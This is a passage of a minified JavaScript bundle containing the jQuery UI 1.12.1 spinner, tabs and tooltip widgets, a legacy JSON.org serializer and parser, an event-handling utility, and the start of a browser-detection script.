i=t||this;return{helper:i.helper,placeholder:i.placeholder||n([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),n.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return n.each(["min","max","step"],function(n,r){var u=i.attr(r);null!=u&&u.length&&(t[r]=u)}),t},_events:{keydown:function(n){this._start(n)&&this._keydown(n)&&n.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",n),void 0)},mousewheel:function(n,t){if(t){if(!this.spinning&&!this._start(n))return!1;this._spin((t>0?1:-1)*this.options.step,n),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(n)},100),n.preventDefault()}},"mousedown .ui-spinner-button":function(t){function r(){var t=this.element[0]===n.ui.safeActiveElement(this.document[0]);t||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}var i;i=this.element[0]===n.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),r.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,r.call(this)}),this._start(t)!==!1&&this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(n(t.currentTarget).hasClass("ui-state-active"))return this._start(t)===!1?!1:(this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var r=this.options,i=n.ui.keyCode;switch(t.keyCode){case i.UP:return this._repeat(null,1,t),!0;case i.DOWN:return this._repeat(null,-1,t),!0;case i.PAGE_UP:return this._repeat(null,r.page,t),!0;case i.PAGE_DOWN:return this._repeat(null,-r.page,t),!0}return!1},_start:function(n){return this.spinning||this._trigger("start",n)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(n,t,i){n=n||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},n),this._spin(t*this.options.step,i)},_spin:function(n,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+n*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?n.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_adjustValue:function(n){var r,i,t=this.options;return r=null!==t.min?t.min:0,i=n-r,i=Math.round(i/t.step)*t.step,n=r+i,n=parseFloat(n.toFixed(this._precision())),null!==t.max&&n>t.max?t.max:null!==t.min&&t.min>n?t.min:n},_stop:function(n){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",n))},_setOption:function(n,t){var u,i,r;return"culture"===n||"numberFormat"===n?(u=this._parse(this.element.val()),this.options[n]=t,this.element.val(this._format(u)),void 0):(("max"===n||"min"===n||"step"===n)&&"string"==typeof t&&(t=this._parse(t)),"icons"===n&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),r=this.buttons.last().find(".ui-icon"),this._removeClass(r,null,this.options.icons.down),this._addClass(r,null,t.down)),this._super(n,t),void 0)},_setOptionDisabled:function(n){this._super(n),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!n),this.element.prop("disabled",!!n),this.buttons.button(n?"disable":"enable")},_setOptions:t(function(n){this._super(n)}),_parse:function(n){return"string"==typeof n&&""!==n&&(n=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(n,10,this.options.culture):+n),""===n||isNaN(n)?null:n},_format:function(n){return""===n?"":window.Globalize&&this.options.numberFormat?Globalize.format(n,this.options.numberFormat,this.options.culture):n},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var n=this.value();return null===n?!1:n===this._adjustValue(n)},_value:function(n,t){var i;""!==n&&(i=this._parse(n),null!==i&&(t||(i=this._adjustValue(i)),n=this._format(i))),this.element.val(n),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:t(function(n){this._stepUp(n)}),_stepUp:function(n){this._start()&&(this._spin((n||1)*this.options.step),this._stop())},stepDown:t(function(n){this._stepDown(n)}),_stepDown:function(n){this._start()&&(this._spin((n||1)*-this.options.step),this._stop())},pageUp:t(function(n){this._stepUp((n||1)*this.options.page)}),pageDown:t(function(n){this._stepDown((n||1)*this.options.page)}),value:function(n){return arguments.length?(t(this._value).call(this,n),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),n.uiBackCompat!==!1&&n.widget("ui.spinner",n.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),n.ui.spinner,n.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var n=/#.*$/;return function(t){var r,i;r=t.href.replace(n,""),i=location.href.replace(n,"");try{r=decodeURIComponent(r)}catch(u){}try{i=decodeURIComponent(i)}catch(u){}return t.hash.length>1&&r===i}}(),_create:function(){var i=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),n.isArray(t.disabled)&&(t.disabled=n.unique(t.disabled.concat(n.map(this.tabs.filter(".ui-state-disabled"),function(n){return i.tabs.index(n)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(t.active):n(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var t=this.options.active,r=this.options.collapsible,i=location.hash.substring(1);return null===t&&(i&&this.tabs.each(function(r,u){if(n(u).attr("aria-controls")===i)return t=r,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=r?!1:0)),!r&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):n()}},_tabKeydown:function(t){var u=n(n.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(u),r=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:i++;break;case n.ui.keyCode.UP:case n.ui.keyCode.LEFT:r=!1,i--;break;case n.ui.keyCode.END:i=this.anchors.length-1;break;case n.ui.keyCode.HOME:i=0;break;case n.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case n.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 0;default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,r),t.ctrlKey||t.metaKey||(u.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===n.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===n.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===n.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function u(){return t>r&&(t=0),0>t&&(t=r),t}for(var r=this.tabs.length-1;-1!==n.inArray(u(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(n,t){return n=this._findNextTab(n,t),this.tabs.eq(n).trigger("focus"),n},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):(this._super(n,t),"collapsible"===n&&(this._toggleClass("ui-tabs-collapsible",null,t),t||this.options.active!==!1||this._activate(0)),"event"===n&&this._setupEvents(t),"heightStyle"===n&&this._setupHeightStyle(t),void 0)},_sanitizeSelector:function(n){return n?n.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=n.map(i.filter(".ui-state-disabled"),function(n){return i.index(n)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!n.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=n()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=n()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,u=this.anchors,r=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){n(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){n(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return n("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=n(),this.anchors.each(function(i,r){var e,u,f,h=n(r).uniqueId().attr("id"),o=n(r).closest("li"),s=o.attr("aria-controls");t._isLocal(r)?(e=r.hash,f=e.substring(1),u=t.element.find(t._sanitizeSelector(e))):(f=o.attr("aria-controls")||n({}).uniqueId()[0].id,e="#"+f,u=t.element.find(e),u.length||(u=t._createPanel(f),u.insertAfter(t.panels[i-1]||t.tablist)),u.attr("aria-live","polite")),u.length&&(t.panels=t.panels.add(u)),s&&o.data("ui-tabs-aria-controls",s),o.attr({"aria-controls":f,"aria-labelledby":h}),u.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(u.not(this.anchors)),this._off(r.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return n("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,u,r;for(n.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),r=0;u=this.tabs[r];r++)i=n(u),t===!0||-1!==n.inArray(r,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,t===!0)},_setupEvents:function(t){var i={};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(n){n.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,r=this.element.parent();"fill"===t?(i=r.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var r=n(this),t=r.css("position");"absolute"!==t&&"fixed"!==t&&(i-=r.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=n(this).outerHeight(!0)}),this.panels.each(function(){n(this).height(Math.max(0,i-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,n(this).height("").height())}).height(i))},_eventHandler:function(t){var o=this.options,r=this.active,c=n(t.currentTarget),i=c.closest("li"),e=i[0]===r[0],u=e&&o.collapsible,f=u?n():this._getPanelForTab(i),s=r.length?this._getPanelForTab(r):n(),h={oldTab:r,oldPanel:s,newTab:u?n():i,newPanel:f};t.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||e&&!o.collapsible||this._trigger("beforeActivate",t,h)===!1||(o.active=u?!1:this.tabs.index(i),this.active=e?n():i,this.xhr&&this.xhr.abort(),s.length||f.length||n.error("jQuery UI Tabs: Mismatching fragment identifier."),f.length&&this.load(this.tabs.index(i),t),this._toggle(t,h))},_toggle:function(t,i){function o(){r.running=!1,r._trigger("activate",t,i)}function e(){r._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),u.length&&r.options.show?r._show(u,r.options.show,o):(u.show(),o())}var r=this,u=i.newPanel,f=i.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){r._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),e()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),f.hide(),e()),f.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),u.length&&f.length?i.oldTab.attr("tabIndex",-1):u.length&&this.tabs.filter(function(){return 0===n(this).attr("tabIndex")}).attr("tabIndex",-1),u.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var r,i=this._findActive(t);i[0]!==this.active[0]&&(i.length||(i=this.active),r=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:r,currentTarget:r,preventDefault:n.noop}))},_findActive:function(t){return t===!1?n():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+n.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){n.data(this,"ui-tabs-destroy")?n(this).remove():n(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=n(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=n.isArray(i)?n.map(i,function(n){return n!==t?n:null}):n.map(this.tabs,function(n,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==n.inArray(t,i))return;i=n.isArray(i)?n.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var u=this,r=this.tabs.eq(t),s=r.find(".ui-tabs-anchor"),f=this._getPanelForTab(r),o={tab:r,panel:f},e=function(n,t){"abort"===t&&u.panels.stop(!1,!0),u._removeClass(r,"ui-tabs-loading"),f.removeAttr("aria-busy"),n===u.xhr&&delete u.xhr};this._isLocal(s[0])||(this.xhr=n.ajax(this._ajaxSettings(s,i,o)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(r,"ui-tabs-loading"),f.attr("aria-busy","true"),this.xhr.done(function(n,t,r){setTimeout(function(){f.html(n),u._trigger("load",i,o),e(r,t)},1)}).fail(function(n,t){setTimeout(function(){e(n,t)},1)})))},_ajaxSettings:function(t,i,r){var u=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,f){return u._trigger("beforeLoad",i,n.extend({jqXHR:t,ajaxSettings:f},r))}}},_getPanelForTab:function(t){var i=n(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),n.uiBackCompat!==!1&&n.widget("ui.tabs",n.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),n.ui.tabs,n.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=n(this).attr("title")||"";return n("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var r=(t.attr("aria-describedby")||"").split(/\s+/);r.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",n.trim(r.join(" ")))},_removeDescribedBy:function(t){var u=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),r=n.inArray(u,i);-1!==r&&i.splice(r,1),t.removeData("ui-tooltip-id"),i=n.trim(i.join(" ")),i?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=n("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=n([])},_setOption:function(t,i){var r=this;this._super(t,i),"content"===t&&n.each(this.tooltips,function(n,t){r._updateContent(t.element)})},_setOptionDisabled:function(n){this[n?"_disable":"_enable"]()},_disable:function(){var t=this;n.each(this.tooltips,function(i,r){var u=n.Event("blur");u.target=u.currentTarget=r.element[0],t.close(u,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=n(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=n(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=n([])},open:function(t){var r=this,i=n(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var i,t=n(this);t.data("ui-tooltip-open")&&(i=n.Event("blur"),i.target=i.currentTarget=this,r.close(i,!0)),t.attr("title")&&(t.uniqueId(),r.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(n,t){var r,i=this.options.content,f=this,u=t?t.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(t,n,i):(r=i.call(n[0],function(i){f._delay(function(){n.data("ui-tooltip-open")&&(t&&(t.type=u),this._open(t,n,i))})}),r&&this._open(t,n,r),void 0)},_open:function(t,i,r){function o(n){s.of=n,u.is(":hidden")||u.position(s)}var e,u,h,f,s=n.extend({},this.options.position);if(r){if(e=this._find(i))return e.tooltip.find(".ui-tooltip-content").html(r),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),e=this._tooltip(i),u=e.tooltip,this._addDescribedBy(i,u.attr("id")),u.find(".ui-tooltip-content").html(r),this.liveRegion.children().hide(),f=n("<div>").html(u.find(".ui-tooltip-content").html()),f.removeAttr("name").find("[name]").removeAttr("name"),f.removeAttr("id").find("[id]").removeAttr("id"),f.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:o}),o(t)):u.position(n.extend({of:i},this.options.position)),u.hide(),this._show(u,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){u.is(":visible")&&(o(s.of),clearInterval(h))},n.fx.interval)),this._trigger("open",t,{tooltip:u})}},_registerCloseHandlers:function(t,i){var r={keyup:function(t){if(t.keyCode===n.ui.keyCode.ESCAPE){var r=n.Event(t);r.currentTarget=i[0],this.close(r,!0)}}};i[0]!==this.element[0]&&(r.remove=function(){this._removeTooltip(this._find(i).tooltip)}),t&&"mouseover"!==t.type||(r.mouseleave="close"),t&&"focusin"!==t.type||(r.focusout="close"),this._on(!0,i,r)},close:function(t){var u,f=this,i=n(t?t.currentTarget:this.element),r=this._find(i);return r?(u=r.tooltip,r.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),r.hiding=!0,u.stop(!0),this._hide(u,this.options.hide,function(){f._removeTooltip(n(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&n.each(this.parents,function(t,i){n(i.element).attr("title",i.title),delete f.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:u}),r.hiding||(r.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(t){var i=n("<div>").attr("role","tooltip"),u=n("<div>").appendTo(i),r=i.uniqueId().attr("id");return this._addClass(u,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[r]={element:t,tooltip:i}},_find:function(n){var t=n.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(n){n.remove(),delete this.tooltips[n.attr("id")]},_appendTo:function(n){var t=n.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;n.each(this.tooltips,function(i,r){var f=n.Event("blur"),u=r.element;f.target=f.currentTarget=u[0],t.close(f,!0),n("#"+i).remove(),u.data("ui-tooltip-title")&&(u.attr("title")||u.attr("title",u.data("ui-tooltip-title")),u.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),n.uiBackCompat!==!1&&n.widget("ui.tooltip",n.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var n=this._superApply(arguments);return this.options.tooltipClass&&n.tooltip.addClass(this.options.tooltipClass),n}}),n.ui.tooltip});
var JSON={org:"http://www.JSON.org",copyright:"(c)2005 JSON.org",license:"http://www.crockford.com/JSON/license.html",stringify:function(n){var r,i,f,t="",u;switch(typeof n){case"object":if(n){if(n.constructor==Array){for(i=0;i<n.length;++i)u=this.stringify(n[i]),t&&(t+=","),t+=u;return"["+t+"]"}if(typeof n.toString!="undefined"){for(i in n)u=n[i],typeof u!="undefined"&&typeof u!="function"&&(u=this.stringify(u),t&&(t+=","),t+=this.stringify(i)+":"+u);return"{"+t+"}"}}return"null";case"number":return isFinite(n)?String(n):"null";case"string":for(f=n.length,t='"',i=0;i<f;i+=1)if(r=n.charAt(i),r>=" ")(r=="\\"||r=='"')&&(t+="\\"),t+=r;else switch(r){case"\b":t+="\\b";break;case"\f":t+="\\f";break;case"\n":t+="\\n";break;case"\r":t+="\\r";break;case"\t":t+="\\t";break;default:r=r.charCodeAt(),t+="\\u00"+Math.floor(r/16).toString(16)+(r%16).toString(16)}return t+'"';case"boolean":return String(n);default:return"null"}},parse:function(n){function u(t){throw{name:"JSONError",message:t,at:e-1,text:n};}function i(){return t=n.charAt(e),e+=1,t}function r(){while(t)if(t<=" ")i();else if(t=="/")switch(i()){case"/":while(i()&&t!="\n"&&t!="\r");break;case"*":for(i();;)if(t)if(t=="*"){if(i()=="/"){i();break}}else i();else u("Unterminated comment");break;default:u("Syntax error")}else break}function s(){var f,n="",e,r;if(t=='"')n:while(i()){if(t=='"')return i(),n;if(t=="\\")switch(i()){case"b":n+="\b";break;case"f":n+="\f";break;case"n":n+="\n";break;case"r":n+="\r";break;case"t":n+="\t";break;case"u":for(r=0,f=0;f<4;f+=1){if(e=parseInt(i(),16),!isFinite(e))break n;r=r*16+e}n+=String.fromCharCode(r);break;default:n+=t}else n+=t}u("Bad string")}function h(){var n=[];if(t=="["){if(i(),r(),t=="]")return i(),n;while(t){if(n.push(f()),r(),t=="]")return i(),n;if(t!=",")break;i(),r()}}u("Bad array")}function l(){var e,n={};if(t=="{"){if(i(),r(),t=="}")return i(),n;while(t){if(e=s(),r(),t!=":")break;if(i(),n[e]=f(),r(),t=="}")return i(),n;if(t!=",")break;i(),r()}}u("Bad object")}function o(){var n="",r;for(t=="-"&&(n="-",i());t>="0"&&t<="9";)n+=t,i();if(t==".")for(n+=".";i()&&t>="0"&&t<="9";)n+=t;if(t=="e"||t=="E")for(n+="e",i(),(t=="-"||t=="+")&&(n+=t,i());t>="0"&&t<="9";)n+=t,i();return r=+n,isFinite(r)?r:void 0}function c(){switch(t){case"t":if(i()=="r"&&i()=="u"&&i()=="e")return i(),!0;break;case"f":if(i()=="a"&&i()=="l"&&i()=="s"&&i()=="e")return i(),!1;break;case"n":if(i()=="u"&&i()=="l"&&i()=="l")return i(),null}u("Syntax error")}function f(){r();switch(t){case"{":return l();case"[":return h();case'"':return s();case"-":return o();default:return t>="0"&&t<="9"?o():c()}}var e=0,t=" ";return f()}};
var EventUtil={};EventUtil.addEventHandler=function(n,t,i){n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},EventUtil.removeEventHandler=function(n,t,i){n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},EventUtil.formatEvent=function(n){return isIE&&isWin&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},EventUtil.getEvent=function(){return window.event?this.formatEvent(window.event):EventUtil.getEvent.caller.arguments[0]},EventUtil.eventAdapt=function(){mousedown="mousedown",mousemove="mousemove",mouseup="mouseup",mouseout="mouseout","ontouchstart"in window&&(mousedown="touchstart",mousemove="touchmove",mouseup="touchend",mouseout="touchcancel")};
function compareVersions(n,t){var r=n.split("."),u=t.split("."),i;if(r.length>u.length)for(i=0;i<r.length-u.length;i++)u.push("0");else if(r.length<u.length)for(i=0;i<u.length-r.length;i++)r.push("0");for(i=0;i<r.length;i++){if(r[i]<u[i])return-1;if(r[i]>u[i])return 1}return 0}var sUserAgent=navigator.userAgent,fAppVersion=parseFloat(navigator.appVersion),isOpera=sUserAgent.indexOf("Opera")>-1,isMinOpera4=isMinOpera5=isMinOpera6=isMinOpera7=isMinOpera7_5=!1,fOperaVersion,reOperaVersion,reAppleWebKit,fAppleWebKitVersion,reKonq,isIE,isMinIE4,reIE,fIEVersion,isMoz,isMinMoz1,reMoz,isNS4,isMinNS4,reSunOS,bUsePNGFilter;isOpera&&(navigator.appName=="Opera"?fOperaVersion=fAppVersion:(reOperaVersion=new RegExp("Opera 